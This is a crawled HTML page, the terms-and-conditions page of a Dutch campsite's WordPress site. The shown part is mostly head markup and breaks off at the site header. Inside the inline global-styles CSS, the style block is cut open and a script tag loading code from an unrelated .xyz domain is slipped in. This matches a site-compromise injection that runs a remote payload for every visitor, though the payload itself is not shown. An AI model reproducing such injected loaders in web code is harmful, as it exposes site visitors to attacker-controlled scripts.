

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.campingdeeekhoorn.nl/algemene-voorwaarden/
body_size: 14095
content:
<!DOCTYPE html>
<html lang="nl-NL" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-clone html_entry_id_1120 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Algemene voorwaarden &#8211; Camping de Eekhoorn</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Camping de Eekhoorn &raquo; feed" href="http://www.campingdeeekhoorn.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camping de Eekhoorn &raquo; reactiesfeed" href="http://www.campingdeeekhoorn.nl/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Caveat:400,700%7COpen+Sans:400,600%7CLato:300,400,700&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.campingdeeekhoorn.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.campingdeeekhoorn.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='http://www.campingdeeekhoorn.nl/wp-content/uploads/dynamic_avia/avia-merged-styles-56be3fd2d69cbbee2ad651ee26b61bc6---689078b842841.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-1120-css' href='http://www.campingdeeekhoorn.nl/wp-content/uploads/dynamic_avia/avia_posts_css/post-1120.css?ver=ver-1754461823' type='text/css' media='all' />
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/js/avia-js.js?ver=5.6.9" id="avia-js-js"></script>
<link rel="https://api.w.org/" href="http://www.campingdeeekhoorn.nl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.campingdeeekhoorn.nl/wp-json/wp/v2/pages/1120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.campingdeeekhoorn.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://www.campingdeeekhoorn.nl/algemene-voorwaarden/" />
<link rel='shortlink' href='http://www.campingdeeekhoorn.nl/?p=1120' />
<link rel="alternate" type="application/json+oembed" href="http://www.campingdeeekhoorn.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.campingdeeekhoorn.nl%2Falgemene-voorwaarden%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.campingdeeekhoorn.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.campingdeeekhoorn.nl%2Falgemene-voorwaarden%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Camping de Eekhoorn RSS2 Feed" href="http://www.campingdeeekhoorn.nl/feed/" />
<link rel="pingback" href="http://www.campingdeeekhoorn.nl/xmlrpc.php" />
<!--[if lt IE 9]><script src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://usercontent.one/wp/www.campingdeeekhoorn.nl/wp-content/uploads/2019/06/Middel-1@4x-217x300.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>		<style type="text/css" id="wp-custom-css">
			textarea {resize:none;}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'lifestyles'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/lifestyles/lifestyles.woff2') format('woff2'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/lifestyles/lifestyles.woff') format('woff'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/lifestyles/lifestyles.ttf') format('truetype'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/lifestyles/lifestyles.svg#lifestyles') format('svg'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/lifestyles/lifestyles.eot'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/lifestyles/lifestyles.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-lifestyles, body .avia-font-lifestyles, html body [data-av_iconfont='lifestyles']:before{ font-family: 'lifestyles'; }
		
		@font-face {font-family: 'eekhoornfont'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/eekhoornfont/eekhoornfont.woff2') format('woff2'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/eekhoornfont/eekhoornfont.woff') format('woff'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/eekhoornfont/eekhoornfont.ttf') format('truetype'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/eekhoornfont/eekhoornfont.svg#eekhoornfont') format('svg'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/eekhoornfont/eekhoornfont.eot'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/eekhoornfont/eekhoornfont.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-eekhoornfont, body .avia-font-eekhoornfont, html body [data-av_iconfont='eekhoornfont']:before{ font-family: 'eekhoornfont'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.6.9
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:8589934592-PU:35-PLA:3
WP:6.5.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:3
-->
</head>

<body id="top" class="page-template-default page page-id-1120 stretched rtl_columns av-curtain-numeric caveat open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_right av_phone_active_left av_entry_id_1120'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link naar Facebook" href='https://www.facebook.com/campingdeeekhoornoosterhout/?ref=py_c' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="http://www.campingdeeekhoorn.nl/privacycentrum/">Privacycentrum</a></li>
</ul></nav><div class='phone-info with_nav'><div>Bel ons:  <a class="callmobile" href="tel:++31 653 994 961">+31 653 994 961</a> of  Mail ons: <a href='mailto:info@campingdeeekhoorn.nl'>info@campingdeeekhoorn.nl</a></div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

